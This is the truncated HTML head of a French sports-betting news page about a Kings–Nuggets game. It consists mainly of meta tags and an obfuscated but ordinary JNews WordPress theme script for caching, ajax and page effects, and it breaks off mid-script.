

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spysports.net/sacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris
body_size: 36553
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-FR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="fr-FR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="fr-FR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="fr-FR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="fr-FR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://spysports.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x5c17bc=_0x1c00;(function(_0x415fb4,_0x29ccdd){var _0x1ceee5=_0x1c00,_0x10cdbe=_0x415fb4();while(!![]){try{var _0x2ef5f0=parseInt(_0x1ceee5(0x139))/0x1*(-parseInt(_0x1ceee5(0x1cf))/0x2)+-parseInt(_0x1ceee5(0x160))/0x3*(parseInt(_0x1ceee5(0x14f))/0x4)+parseInt(_0x1ceee5(0x131))/0x5*(-parseInt(_0x1ceee5(0x1cb))/0x6)+parseInt(_0x1ceee5(0x140))/0x7*(-parseInt(_0x1ceee5(0x1b7))/0x8)+parseInt(_0x1ceee5(0x184))/0x9+-parseInt(_0x1ceee5(0x19a))/0xa+parseInt(_0x1ceee5(0x152))/0xb;if(_0x2ef5f0===_0x29ccdd)break;else _0x10cdbe['push'](_0x10cdbe['shift']());}catch(_0x406380){_0x10cdbe['push'](_0x10cdbe['shift']());}}}(_0x30ff,0x322be),(window[_0x5c17bc(0x1ae)]=window[_0x5c17bc(0x1ae)]||{},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]||{},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=function(){'use strict';var _0x2a5623=_0x5c17bc;var _0x399d37=this;_0x399d37[_0x2a5623(0x1d4)]=window,_0x399d37[_0x2a5623(0x1e4)]=document,_0x399d37['noop']=function(){},_0x399d37[_0x2a5623(0x1a4)]=_0x399d37['doc']['getElementsByTagName'](_0x2a5623(0x1dc))[0x0],_0x399d37[_0x2a5623(0x1a4)]=_0x399d37[_0x2a5623(0x1a4)]?_0x399d37[_0x2a5623(0x1a4)]:_0x399d37['doc'],_0x399d37[_0x2a5623(0x1d4)]['jnewsDataStorage']=_0x399d37[_0x2a5623(0x1d4)]['jnewsDataStorage']||{'_storage':new WeakMap(),'put':function(_0x4043db,_0x21a889,_0x4ea2f0){var _0x256a96=_0x2a5623;this[_0x256a96(0x187)][_0x256a96(0x137)](_0x4043db)||this['_storage'][_0x256a96(0x1c2)](_0x4043db,new Map()),this['_storage'][_0x256a96(0x1dd)](_0x4043db)[_0x256a96(0x1c2)](_0x21a889,_0x4ea2f0);},'get':function(_0x5b3e7b,_0x6035e2){var _0x32955b=_0x2a5623;return this[_0x32955b(0x187)][_0x32955b(0x1dd)](_0x5b3e7b)[_0x32955b(0x1dd)](_0x6035e2);},'has':function(_0xe89c23,_0x41a987){var _0x1d833b=_0x2a5623;return this[_0x1d833b(0x187)][_0x1d833b(0x137)](_0xe89c23)&&this[_0x1d833b(0x187)]['get'](_0xe89c23)['has'](_0x41a987);},'remove':function(_0x3c0b06,_0xb1958c){var _0x5c73f9=_0x2a5623,_0x2dc4a4=this['_storage'][_0x5c73f9(0x1dd)](_0x3c0b06)[_0x5c73f9(0x176)](_0xb1958c);return 0x0===!this[_0x5c73f9(0x187)]['get'](_0x3c0b06)[_0x5c73f9(0x1c4)]&&this['_storage'][_0x5c73f9(0x176)](_0x3c0b06),_0x2dc4a4;}},_0x399d37[_0x2a5623(0x17e)]=function(){var _0x4de3b9=_0x2a5623;return _0x399d37[_0x4de3b9(0x1d4)][_0x4de3b9(0x18d)]||_0x399d37[_0x4de3b9(0x16a)]['clientWidth']||_0x399d37[_0x4de3b9(0x1a4)]['clientWidth'];},_0x399d37['windowHeight']=function(){var _0x3a0ea4=_0x2a5623;return _0x399d37['win'][_0x3a0ea4(0x1ca)]||_0x399d37[_0x3a0ea4(0x16a)][_0x3a0ea4(0x162)]||_0x399d37[_0x3a0ea4(0x1a4)][_0x3a0ea4(0x162)];},_0x399d37[_0x2a5623(0x1bb)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x1bb)]||_0x399d37['win'][_0x2a5623(0x192)]||_0x399d37[_0x2a5623(0x1d4)]['mozRequestAnimationFrame']||_0x399d37[_0x2a5623(0x1d4)]['msRequestAnimationFrame']||window[_0x2a5623(0x1c1)]||function(_0x3f6580){return setTimeout(_0x3f6580,0x3e8/0x3c);},_0x399d37[_0x2a5623(0x180)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x180)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x148)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x16f)]||_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x16e)]||_0x399d37['win'][_0x2a5623(0x1ce)]||_0x399d37['win']['oCancelRequestAnimationFrame']||function(_0x3c5cd6){clearTimeout(_0x3c5cd6);},_0x399d37[_0x2a5623(0x1ab)]=_0x2a5623(0x171)in document[_0x2a5623(0x12c)]('_'),_0x399d37['hasClass']=_0x399d37['classListSupport']?function(_0x76cdff,_0x54e189){var _0x412858=_0x2a5623;return _0x76cdff[_0x412858(0x171)][_0x412858(0x15f)](_0x54e189);}:function(_0x4c0b93,_0x557bce){var _0x1534d3=_0x2a5623;return _0x4c0b93[_0x1534d3(0x169)]['indexOf'](_0x557bce)>=0x0;},_0x399d37[_0x2a5623(0x1b3)]=_0x399d37[_0x2a5623(0x1ab)]?function(_0x1f58da,_0x4c78bf){var _0x2194b2=_0x2a5623;_0x399d37[_0x2194b2(0x165)](_0x1f58da,_0x4c78bf)||_0x1f58da[_0x2194b2(0x171)][_0x2194b2(0x178)](_0x4c78bf);}:function(_0x8589fa,_0x1dd5c2){var _0x5e8ff4=_0x2a5623;_0x399d37[_0x5e8ff4(0x165)](_0x8589fa,_0x1dd5c2)||(_0x8589fa['className']+='\x20'+_0x1dd5c2);},_0x399d37[_0x2a5623(0x155)]=_0x399d37[_0x2a5623(0x1ab)]?function(_0x3c2d74,_0xb0d237){var _0x455267=_0x2a5623;_0x399d37[_0x455267(0x165)](_0x3c2d74,_0xb0d237)&&_0x3c2d74['classList']['remove'](_0xb0d237);}:function(_0x14fae2,_0x4c1aa9){var _0x119243=_0x2a5623;_0x399d37[_0x119243(0x165)](_0x14fae2,_0x4c1aa9)&&(_0x14fae2[_0x119243(0x169)]=_0x14fae2[_0x119243(0x169)][_0x119243(0x190)](_0x4c1aa9,''));},_0x399d37[_0x2a5623(0x14d)]=function(_0x4415cf){var _0x35f9aa=_0x2a5623,_0x44ec1c=[];for(var _0x4b0fc5 in _0x4415cf)Object[_0x35f9aa(0x154)][_0x35f9aa(0x1ad)]['call'](_0x4415cf,_0x4b0fc5)&&_0x44ec1c['push'](_0x4b0fc5);return _0x44ec1c;},_0x399d37['isObjectSame']=function(_0x452b3c,_0xb03ce4){var _0x2df0e1=_0x2a5623,_0x89eacf=!0x0;return JSON[_0x2df0e1(0x125)](_0x452b3c)!==JSON[_0x2df0e1(0x125)](_0xb03ce4)&&(_0x89eacf=!0x1),_0x89eacf;},_0x399d37[_0x2a5623(0x1c6)]=function(){var _0x45addd=_0x2a5623;for(var _0x3bd204,_0x1f6250,_0x2cefe4,_0x12e2d3=arguments[0x0]||{},_0x2f234f=0x1,_0x165708=arguments[_0x45addd(0x14c)];_0x2f234f<_0x165708;_0x2f234f++)if(null!==(_0x3bd204=arguments[_0x2f234f])){for(_0x1f6250 in _0x3bd204)_0x12e2d3!==(_0x2cefe4=_0x3bd204[_0x1f6250])&&void 0x0!==_0x2cefe4&&(_0x12e2d3[_0x1f6250]=_0x2cefe4);}return _0x12e2d3;},_0x399d37[_0x2a5623(0x1e1)]=_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x1db)],_0x399d37['isVisible']=function(_0x291b2b){var _0x12b085=_0x2a5623;return 0x0!==_0x291b2b['offsetWidth']&&0x0!==_0x291b2b[_0x12b085(0x1d6)]||_0x291b2b[_0x12b085(0x15b)]()['length'];},_0x399d37[_0x2a5623(0x1ba)]=function(_0x4e0bb9){var _0x30d1ef=_0x2a5623;return _0x4e0bb9[_0x30d1ef(0x1d6)]||_0x4e0bb9[_0x30d1ef(0x162)]||_0x4e0bb9[_0x30d1ef(0x15b)]()[_0x30d1ef(0x136)];},_0x399d37[_0x2a5623(0x126)]=function(_0x3f832f){var _0x4b0754=_0x2a5623;return _0x3f832f[_0x4b0754(0x196)]||_0x3f832f[_0x4b0754(0x1bc)]||_0x3f832f[_0x4b0754(0x15b)]()['width'];},_0x399d37['supportsPassive']=!0x1;try{var _0x78f4c7=Object[_0x2a5623(0x161)]({},'passive',{'get':function(){_0x399d37['supportsPassive']=!0x0;}});_0x2a5623(0x1aa)in _0x399d37[_0x2a5623(0x1e4)]?_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x13b)]('test',null,_0x78f4c7):_0x2a5623(0x197)in _0x399d37[_0x2a5623(0x1e4)]&&_0x399d37[_0x2a5623(0x1d4)][_0x2a5623(0x13d)](_0x2a5623(0x1af),null);}catch(_0xa06d5a){}_0x399d37[_0x2a5623(0x13f)]=!!_0x399d37['supportsPassive']&&{'passive':!0x0},_0x399d37[_0x2a5623(0x1e0)]=function(_0x5bee2d,_0x2f3a58){var _0x4e4334=_0x2a5623;_0x5bee2d='jnews-'+_0x5bee2d;var _0x2ac45f={'expired':Math[_0x4e4334(0x147)]((new Date()[_0x4e4334(0x166)]()+0x2932e00)/0x3e8)};_0x2f3a58=Object[_0x4e4334(0x1c7)](_0x2ac45f,_0x2f3a58),localStorage[_0x4e4334(0x149)](_0x5bee2d,JSON[_0x4e4334(0x125)](_0x2f3a58));},_0x399d37['getStorage']=function(_0x433ed0){var _0x5358e7=_0x2a5623;_0x433ed0=_0x5358e7(0x174)+_0x433ed0;var _0x5220af=localStorage[_0x5358e7(0x1a9)](_0x433ed0);return null!==_0x5220af&&0x0<_0x5220af[_0x5358e7(0x14c)]?JSON['parse'](localStorage[_0x5358e7(0x1a9)](_0x433ed0)):{};},_0x399d37[_0x2a5623(0x185)]=function(){var _0x8e49e0=_0x2a5623,_0x57a553,_0x167f60=_0x8e49e0(0x174);for(var _0xdb7faf in localStorage)_0xdb7faf['indexOf'](_0x167f60)>-0x1&&'undefined'!==(_0x57a553=_0x399d37[_0x8e49e0(0x181)](_0xdb7faf['replace'](_0x167f60,'')))['expired']&&_0x57a553['expired']<Math[_0x8e49e0(0x147)](new Date()[_0x8e49e0(0x166)]()/0x3e8)&&localStorage[_0x8e49e0(0x18c)](_0xdb7faf);},_0x399d37[_0x2a5623(0x1b1)]=function(_0x48a1ee,_0x4e6eeb,_0x1d06bb){var _0x36568d=_0x2a5623;for(var _0x200cac in _0x4e6eeb){var _0xe8ebbc=[_0x36568d(0x19e),_0x36568d(0x133)][_0x36568d(0x15c)](_0x200cac)>=0x0&&!_0x1d06bb&&_0x399d37[_0x36568d(0x13f)];'createEvent'in _0x399d37[_0x36568d(0x1e4)]?_0x48a1ee[_0x36568d(0x13b)](_0x200cac,_0x4e6eeb[_0x200cac],_0xe8ebbc):_0x36568d(0x197)in _0x399d37[_0x36568d(0x1e4)]&&_0x48a1ee[_0x36568d(0x13d)]('on'+_0x200cac,_0x4e6eeb[_0x200cac]);}},_0x399d37['removeEvents']=function(_0x51925c,_0x123aa4){var _0x4e517c=_0x2a5623;for(var _0x163b83 in _0x123aa4)_0x4e517c(0x1aa)in _0x399d37[_0x4e517c(0x1e4)]?_0x51925c[_0x4e517c(0x1a5)](_0x163b83,_0x123aa4[_0x163b83]):_0x4e517c(0x197)in _0x399d37[_0x4e517c(0x1e4)]&&_0x51925c[_0x4e517c(0x1d8)]('on'+_0x163b83,_0x123aa4[_0x163b83]);},_0x399d37['triggerEvents']=function(_0x1c1a4b,_0x238bb0,_0x42db09){var _0x5f02f9=_0x2a5623,_0x1743f6;return _0x42db09=_0x42db09||{'detail':null},_0x5f02f9(0x1aa)in _0x399d37[_0x5f02f9(0x1e4)]?(!(_0x1743f6=_0x399d37[_0x5f02f9(0x1e4)][_0x5f02f9(0x1aa)](_0x5f02f9(0x173))||new CustomEvent(_0x238bb0))[_0x5f02f9(0x18f)]||_0x1743f6[_0x5f02f9(0x18f)](_0x238bb0,!0x0,!0x1,_0x42db09),void _0x1c1a4b[_0x5f02f9(0x1b6)](_0x1743f6)):_0x5f02f9(0x197)in _0x399d37['doc']?((_0x1743f6=_0x399d37[_0x5f02f9(0x1e4)][_0x5f02f9(0x156)]())['eventType']=_0x238bb0,void _0x1c1a4b[_0x5f02f9(0x197)]('on'+_0x1743f6[_0x5f02f9(0x17b)],_0x1743f6)):void 0x0;},_0x399d37[_0x2a5623(0x1e2)]=function(_0x448aff,_0xf74c5){var _0x122096=_0x2a5623;void 0x0===_0xf74c5&&(_0xf74c5=_0x399d37[_0x122096(0x1e4)]);for(var _0x474bd9=[],_0x237eea=_0x448aff['parentNode'],_0x1c3f74=!0x1;!_0x1c3f74;)if(_0x237eea){var _0x2b40fb=_0x237eea;_0x2b40fb[_0x122096(0x172)](_0xf74c5)['length']?_0x1c3f74=!0x0:(_0x474bd9[_0x122096(0x163)](_0x2b40fb),_0x237eea=_0x2b40fb[_0x122096(0x1a0)]);}else _0x474bd9=[],_0x1c3f74=!0x0;return _0x474bd9;},_0x399d37[_0x2a5623(0x1cc)]=function(_0xf8f359,_0x4b9543,_0x329a52){var _0x1b2521=_0x2a5623;for(var _0x282c5b=0x0,_0x25854c=_0xf8f359['length'];_0x282c5b<_0x25854c;_0x282c5b++)_0x4b9543[_0x1b2521(0x1be)](_0x329a52,_0xf8f359[_0x282c5b],_0x282c5b);},_0x399d37[_0x2a5623(0x1d9)]=function(_0x1f7c20){var _0x343042=_0x2a5623;return _0x1f7c20[_0x343042(0x194)]||_0x1f7c20[_0x343042(0x1e6)];},_0x399d37[_0x2a5623(0x146)]=function(_0x2a4bee,_0x2db1c5){var _0x4fb2da=_0x2a5623,_0x251278=_0x4fb2da(0x1c0)==typeof _0x2db1c5?_0x2db1c5[_0x4fb2da(0x194)]||_0x2db1c5[_0x4fb2da(0x1e6)]:_0x2db1c5;_0x2a4bee['innerText']&&(_0x2a4bee['innerText']=_0x251278),_0x2a4bee[_0x4fb2da(0x1e6)]&&(_0x2a4bee[_0x4fb2da(0x1e6)]=_0x251278);},_0x399d37['httpBuildQuery']=function(_0x9663c7){var _0x212c2d=_0x2a5623;return _0x399d37[_0x212c2d(0x14d)](_0x9663c7)[_0x212c2d(0x179)](function _0x5172d8(_0x1b1470){var _0x1ff8a7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x539583,_0x599711){var _0x2a72ea=_0x1c00,_0x449eb6=_0x1b1470[_0x599711];_0x599711=encodeURIComponent(_0x599711);var _0xf053b0=_0x1ff8a7?''[_0x2a72ea(0x158)](_0x1ff8a7,'[')['concat'](_0x599711,']'):_0x599711;return null==_0x449eb6||'function'==typeof _0x449eb6?(_0x539583['push'](''['concat'](_0xf053b0,'=')),_0x539583):[_0x2a72ea(0x1c5),_0x2a72ea(0x17f),_0x2a72ea(0x15d)][_0x2a72ea(0x16b)](typeof _0x449eb6)?(_0x539583[_0x2a72ea(0x163)](''[_0x2a72ea(0x158)](_0xf053b0,'=')['concat'](encodeURIComponent(_0x449eb6))),_0x539583):(_0x539583[_0x2a72ea(0x163)](_0x399d37[_0x2a72ea(0x14d)](_0x449eb6)[_0x2a72ea(0x179)](_0x5172d8(_0x449eb6,_0xf053b0),[])[_0x2a72ea(0x1d2)]('&')),_0x539583);};}(_0x9663c7),[])[_0x212c2d(0x1d2)]('&');},_0x399d37[_0x2a5623(0x1dd)]=function(_0x377834,_0x561baf,_0x69e1bc,_0x5a6649){var _0x295fe0=_0x2a5623;return _0x69e1bc=_0x295fe0(0x17d)==typeof _0x69e1bc?_0x69e1bc:_0x399d37[_0x295fe0(0x1da)],_0x399d37['ajax'](_0x295fe0(0x1df),_0x377834,_0x561baf,_0x69e1bc,_0x5a6649);},_0x399d37[_0x2a5623(0x143)]=function(_0x121723,_0x279070,_0xd71469,_0x1b33a5){var _0x5e4774=_0x2a5623;return _0xd71469='function'==typeof _0xd71469?_0xd71469:_0x399d37[_0x5e4774(0x1da)],_0x399d37[_0x5e4774(0x1d5)](_0x5e4774(0x18e),_0x121723,_0x279070,_0xd71469,_0x1b33a5);},_0x399d37[_0x2a5623(0x1d5)]=function(_0x48da90,_0xb707df,_0x1b150c,_0x2b14d9,_0x4e2e6c){var _0x435fb2=_0x2a5623,_0x4e7369=new XMLHttpRequest(),_0x3a584f=_0xb707df,_0x165ec4=_0x399d37[_0x435fb2(0x199)](_0x1b150c);if(_0x48da90=-0x1!=[_0x435fb2(0x1df),_0x435fb2(0x18e)][_0x435fb2(0x15c)](_0x48da90)?_0x48da90:'GET',_0x4e7369[_0x435fb2(0x1de)](_0x48da90,_0x3a584f+(_0x435fb2(0x1df)==_0x48da90?'?'+_0x165ec4:''),!0x0),_0x435fb2(0x18e)==_0x48da90&&_0x4e7369[_0x435fb2(0x132)](_0x435fb2(0x144),_0x435fb2(0x127)),_0x4e7369[_0x435fb2(0x132)](_0x435fb2(0x177),'XMLHttpRequest'),_0x4e7369[_0x435fb2(0x1b0)]=function(){var _0x54c1c9=_0x435fb2;0x4===_0x4e7369[_0x54c1c9(0x14a)]&&0xc8<=_0x4e7369['status']&&0x12c>_0x4e7369['status']&&_0x54c1c9(0x17d)==typeof _0x2b14d9&&_0x2b14d9[_0x54c1c9(0x1be)](void 0x0,_0x4e7369[_0x54c1c9(0x12f)]);},void 0x0!==_0x4e2e6c&&!_0x4e2e6c)return{'xhr':_0x4e7369,'send':function(){var _0x4f8bd4=_0x435fb2;_0x4e7369[_0x4f8bd4(0x17a)](_0x4f8bd4(0x18e)==_0x48da90?_0x165ec4:null);}};return _0x4e7369[_0x435fb2(0x17a)](_0x435fb2(0x18e)==_0x48da90?_0x165ec4:null),{'xhr':_0x4e7369};},_0x399d37[_0x2a5623(0x15a)]=function(_0x20bbb4,_0x336eb,_0x379917){var _0x35ee0f=_0x2a5623;function _0x54e01f(_0x4de00f,_0x84265,_0x3a0668){var _0x136a48=_0x1c00;this[_0x136a48(0x12d)]=this[_0x136a48(0x142)](),this[_0x136a48(0x141)]=_0x4de00f-this['start'],this['currentTime']=0x0,this['increment']=0x14,this['duration']=void 0x0===_0x3a0668?0x1f4:_0x3a0668,this[_0x136a48(0x168)]=_0x84265,this[_0x136a48(0x1e3)]=!0x1,this[_0x136a48(0x189)]();}return Math[_0x35ee0f(0x145)]=function(_0x195e9f,_0x56b46c,_0x41a17f,_0x2ade2e){return(_0x195e9f/=_0x2ade2e/0x2)<0x1?_0x41a17f/0x2*_0x195e9f*_0x195e9f+_0x56b46c:-_0x41a17f/0x2*(--_0x195e9f*(_0x195e9f-0x2)-0x1)+_0x56b46c;},_0x54e01f['prototype'][_0x35ee0f(0x1a7)]=function(){var _0x36e647=_0x35ee0f;this[_0x36e647(0x1e3)]=!0x0;},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x19d)]=function(_0x87a6b5){var _0x86c737=_0x35ee0f;_0x399d37[_0x86c737(0x1e4)][_0x86c737(0x1d0)][_0x86c737(0x188)]=_0x87a6b5,_0x399d37[_0x86c737(0x1a4)][_0x86c737(0x1a0)][_0x86c737(0x188)]=_0x87a6b5,_0x399d37[_0x86c737(0x1a4)][_0x86c737(0x188)]=_0x87a6b5;},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x142)]=function(){var _0x145057=_0x35ee0f;return _0x399d37['doc'][_0x145057(0x1d0)]['scrollTop']||_0x399d37[_0x145057(0x1a4)][_0x145057(0x1a0)][_0x145057(0x188)]||_0x399d37[_0x145057(0x1a4)][_0x145057(0x188)];},_0x54e01f[_0x35ee0f(0x154)][_0x35ee0f(0x189)]=function(){var _0x32a77c=_0x35ee0f;this[_0x32a77c(0x12a)]+=this[_0x32a77c(0x14b)];var _0x44389b=Math[_0x32a77c(0x145)](this[_0x32a77c(0x12a)],this[_0x32a77c(0x12d)],this[_0x32a77c(0x141)],this[_0x32a77c(0x128)]);this[_0x32a77c(0x19d)](_0x44389b),this['currentTime']<this[_0x32a77c(0x128)]&&!this[_0x32a77c(0x1e3)]?_0x399d37[_0x32a77c(0x1bb)][_0x32a77c(0x1be)](_0x399d37[_0x32a77c(0x1d4)],this[_0x32a77c(0x189)][_0x32a77c(0x1b2)](this)):this[_0x32a77c(0x168)]&&_0x32a77c(0x17d)==typeof this['callback']&&this['callback']();},new _0x54e01f(_0x20bbb4,_0x336eb,_0x379917);},_0x399d37['unwrap']=function(_0x13e7aa){var _0xf028af=_0x2a5623,_0x4e90ed,_0x3dbdc6=_0x13e7aa;_0x399d37['forEach'](_0x13e7aa,function(_0x2a79a7,_0x19c865){_0x4e90ed?_0x4e90ed+=_0x2a79a7:_0x4e90ed=_0x2a79a7;}),_0x3dbdc6[_0xf028af(0x16d)](_0x4e90ed);},_0x399d37['performance']={'start':function(_0x3020ed){var _0x346299=_0x2a5623;performance[_0x346299(0x15e)](_0x3020ed+_0x346299(0x18b));},'stop':function(_0xc3f25d){var _0x2b1a3c=_0x2a5623;performance[_0x2b1a3c(0x15e)](_0xc3f25d+_0x2b1a3c(0x195)),performance[_0x2b1a3c(0x1c8)](_0xc3f25d,_0xc3f25d+_0x2b1a3c(0x18b),_0xc3f25d+_0x2b1a3c(0x195));}},_0x399d37['fps']=function(){var _0x1ca97b=0x0,_0x31325d=0x0,_0x55a46c=0x0;!(function(){var _0x2abbad=_0x1c00,_0x1e1701=_0x1ca97b=0x0,_0x1e51de=0x0,_0x1e4376=0x0,_0x43ae9e=document[_0x2abbad(0x13a)]('fpsTable'),_0x13ca3e=function(_0x39aea9){var _0x27a45a=_0x2abbad;void 0x0===document['getElementsByTagName'](_0x27a45a(0x1dc))[0x0]?_0x399d37['requestAnimationFrame'][_0x27a45a(0x1be)](_0x399d37['win'],function(){_0x13ca3e(_0x39aea9);}):document[_0x27a45a(0x1c9)](_0x27a45a(0x1dc))[0x0][_0x27a45a(0x14e)](_0x39aea9);};null===_0x43ae9e&&((_0x43ae9e=document[_0x2abbad(0x12c)](_0x2abbad(0x198)))[_0x2abbad(0x167)][_0x2abbad(0x142)]=_0x2abbad(0x138),_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x124)]=_0x2abbad(0x1a1),_0x43ae9e['style']['left']=_0x2abbad(0x18a),_0x43ae9e[_0x2abbad(0x167)]['width']=_0x2abbad(0x1bf),_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x136)]=_0x2abbad(0x1bd),_0x43ae9e['style'][_0x2abbad(0x12e)]=_0x2abbad(0x186),_0x43ae9e['style'][_0x2abbad(0x17c)]=_0x2abbad(0x170),_0x43ae9e['style'][_0x2abbad(0x19f)]='100000',_0x43ae9e[_0x2abbad(0x167)][_0x2abbad(0x1c3)]=_0x2abbad(0x1b4),_0x43ae9e['id']=_0x2abbad(0x1cd),_0x13ca3e(_0x43ae9e));var _0x23e642=function(){var _0x5927b0=_0x2abbad;_0x55a46c++,_0x31325d=Date[_0x5927b0(0x183)](),(_0x1e51de=(_0x55a46c/(_0x1e4376=(_0x31325d-_0x1ca97b)/0x3e8))[_0x5927b0(0x153)](0x2))!=_0x1e1701&&(_0x1e1701=_0x1e51de,_0x43ae9e['innerHTML']=_0x1e1701+_0x5927b0(0x13c)),0x1<_0x1e4376&&(_0x1ca97b=_0x31325d,_0x55a46c=0x0),_0x399d37['requestAnimationFrame']['call'](_0x399d37[_0x5927b0(0x1d4)],_0x23e642);};_0x23e642();}());},_0x399d37[_0x2a5623(0x157)]=function(_0x5724b5,_0xd35b8c){var _0x479ed4=_0x2a5623;for(var _0x549b68=0x0;_0x549b68<_0xd35b8c[_0x479ed4(0x14c)];_0x549b68++)if(-0x1!==_0x5724b5[_0x479ed4(0x1d1)]()[_0x479ed4(0x15c)](_0xd35b8c[_0x549b68][_0x479ed4(0x1d1)]()))return!0x0;},_0x399d37[_0x2a5623(0x1a6)]=function(_0x4876f6,_0x1b9bdf){var _0xcf1c77=_0x2a5623;function _0x536cbe(_0x97ad7b){var _0x21ca5d=_0x1c00;if(_0x21ca5d(0x134)===_0x399d37[_0x21ca5d(0x1e4)][_0x21ca5d(0x14a)]||_0x21ca5d(0x1e7)===_0x399d37[_0x21ca5d(0x1e4)]['readyState'])return!_0x97ad7b||_0x1b9bdf?setTimeout(_0x4876f6,_0x1b9bdf||0x1):_0x4876f6(_0x97ad7b),0x1;}_0x536cbe()||_0x399d37[_0xcf1c77(0x1b1)](_0x399d37[_0xcf1c77(0x1d4)],{'load':_0x536cbe});},_0x399d37[_0x2a5623(0x164)]=function(_0x318e4b,_0x5c156b){function _0x1a1033(_0x560e8c){var _0xa0e070=_0x1c00;if(_0xa0e070(0x134)===_0x399d37[_0xa0e070(0x1e4)][_0xa0e070(0x14a)]||_0xa0e070(0x1e7)===_0x399d37[_0xa0e070(0x1e4)][_0xa0e070(0x14a)])return!_0x560e8c||_0x5c156b?setTimeout(_0x318e4b,_0x5c156b||0x1):_0x318e4b(_0x560e8c),0x1;}_0x1a1033()||_0x399d37['addEvents'](_0x399d37['doc'],{'DOMContentLoaded':_0x1a1033});},_0x399d37[_0x2a5623(0x191)]=function(){var _0x148976=_0x2a5623;_0x399d37[_0x148976(0x164)](function(){var _0x12a966=_0x148976;_0x399d37[_0x12a966(0x135)]=_0x399d37['assets']||[],_0x399d37[_0x12a966(0x135)][_0x12a966(0x14c)]&&(_0x399d37['boot'](),_0x399d37['load_assets']());},0x32);},_0x399d37[_0x2a5623(0x1a8)]=function(){var _0x5c6cdc=_0x2a5623;_0x399d37[_0x5c6cdc(0x14c)]&&_0x399d37[_0x5c6cdc(0x1e4)]['querySelectorAll'](_0x5c6cdc(0x1a3))[_0x5c6cdc(0x1cc)](function(_0x2e6206){var _0xec88ff=_0x5c6cdc;_0xec88ff(0x150)==_0x2e6206[_0xec88ff(0x1b9)]('media')&&_0x2e6206[_0xec88ff(0x129)](_0xec88ff(0x1b5));});},_0x399d37[_0x2a5623(0x1d7)]=function(_0xf3ebf4,_0x287f6d){var 